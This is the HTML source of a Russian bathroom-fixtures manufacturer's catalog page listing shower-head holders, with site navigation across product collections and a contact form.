                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://migliore.ru/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://migliore.ru/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://migliore.ru/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://migliore.ru/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://migliore.ru/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://migliore.ru/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://migliore.ru/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://migliore.ru/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/spare-parts-components/" class="catalog__link catalog__link_has-item active">Комплектующие                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://migliore.ru/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://migliore.ru/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://migliore.ru/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://migliore.ru/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://migliore.ru/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://migliore.ru/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://migliore.ru/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second active">Держатели</a>
                                                            <a href="https://migliore.ru/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://migliore.ru/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://migliore.ru/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://migliore.ru/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://migliore.ru/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://migliore.ru/collections/spare-parts-components/" class="breadcrumbs__link">Комплектующие</a><a href="https://migliore.ru/collections/shower-sets/" class="breadcrumbs__link">Душевые наборы</a><span class='breadcrumbs__current'>Держатели</span></div>
                <h1 class="headline headline__big headline--catalog">Держатели</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://migliore.ru/products/derzhatel-dlya-lejki-so-shtuczerom-1-2/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2024/04/32569-300x300.jpg" alt="Держатель для лейки со штуцером, 1/2&#8243;" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель для лейки со штуцером, 1/2&#8243;.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/components-shower-holder-4025/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/20073-300x300.jpg" alt="Держатель ручного душа поворотный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа поворотный                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/components-shower-holder-4028/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/20070-300x300.jpg" alt="Держатель ручного душа" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/components-shower-holder-4031/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/20071-300x300.jpg" alt="Держатель ручного душа со штуцером 1/2" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа со штуцером 1/2                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/components-shower-holder-4034/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/20074-300x300.jpg" alt="Держатель ручного душа поворотный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа поворотный                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/components-shower-holder-4037/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/20069-300x300.jpg" alt="Держатель ручного душа поворотный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа поворотный                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/components-shower-holder-4040/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/20068-300x300.jpg" alt="Держатель ручного душа поворотный со штуцером 1/2" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа поворотный со штуцером 1/2                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/derzhatel-ruchnogo-dusha-povorotnyj-so-shtuczerom-30892/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2022/02/30892-300x300.jpg" alt="Держатель ручного душа поворотный со штуцером 1/2" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа поворотный со штуцером 1/2                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/derzhatel-ruchnogo-dusha-povorotnyj-so-shtuczerom-30894/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2022/02/30894-300x300.jpg" alt="Держатель ручного душа поворотный со штуцером 1/2" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Держатель ручного душа поворотный со штуцером 1/2                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://migliore.ru/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://migliore.ru/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://migliore.ru/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://migliore.ru/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://migliore.ru/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://migliore.ru/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type='text/javascript' src='https://migliore.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>